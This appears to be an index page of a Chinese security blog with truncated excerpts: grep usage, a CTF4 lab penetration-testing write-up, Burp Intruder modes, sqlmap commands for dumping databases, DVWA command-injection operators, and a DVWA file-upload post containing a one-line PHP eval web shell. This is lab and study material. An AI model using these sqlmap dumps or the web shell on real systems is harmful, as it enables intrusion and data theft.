Linux grep命令 查找目录中文件的内容 Linux

语法

grep -rsn "查询内容" 查询文件目录

参数详解

-r 指定要查找的是目录而非文件时,必须使用这项参数,否则grep指令将回报信息并停止动作

-s 不显示错误信息

-n 在显示符合样式的那一行之前,标示出该行的列数编号。

替代方案

find 文件目录 -type f |xargs grep "查询内容"; #也可以达到效果

CTF4靶机渗透测试笔记 SECURE

0x01初步探测

CTF4靶机导入虚拟机后,直接使用netdiscover命令扫描,找到靶机。

nmap命令扫描目标靶机端口,看看有哪些端口开放 可以看到80http 22ssh 25smtp端口开着

0x02查找漏洞

直接访问http地址,发现好像能sql注入

0x03 sql注入

sqlmap跑下数据库(其实没什么必要)

sqlmap -u "ht...

Burp Suite中intruder爆破模块四种模式的区别 NOTES

1. Sniper(狙击手)

顾名思义,就是一个一个的来,就跟98K一样,一ju一个准。也是最基础的一种模式。

添加了一个参数的话,并且假设payload有500个的话,那就执行500次,如果添加了两个参数的话,就会挨着来,第一个参数开始爆破时,第二个不变,如此这样,会进行500+500此 总共1000次爆破。

2. Battering ram(攻城锤)

顾...

sqlmap基本语法 NOTES

sqlmap -u "url" --dbs

跑数据库

sqlmap -u "url" --tables

跑数据表

sqlmap -u "url" --columns -T "表名"

跑出表字段

sqlmap -u "url" --dump -T "表名" -C "需要跑的字段"

跑字段里面内容

-r 指定文件

-u 指定url

-D 指定数据库

-T 指定...

mstsc远程桌面修改3389端口方法 Windows

打开注册表,修改PortNumber 3389为其他数值,防火墙放通新改的端口。然后重启即可

计算机\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp

DVWA Command Injection 命令行注入分析与利用 NOTES

关于命令连接符介绍:

command1 && command2 先执行command1后执行command2

command1 | command2 只执行command2

command1 & command2 先执行command2后执行command1

以上三种连接符在windows和linux环境下都支持

L...



DVWA File Upload 文件上传分析与利用 NOTES

Low级别:

没有对上传文件类型进行任何限制,直接上传一个php,```PHP

<? eval($REQUEST['a']); ?>

上传成功后,还告知了我们路径,直接拼接起来访问执行个phpinf...

xfsh jenkins.sh NOTES

[该文章已加密,请点击标题输入密码访问]

美区苹果appleID NOTES

[该文章已加密,请点击标题输入密码访问]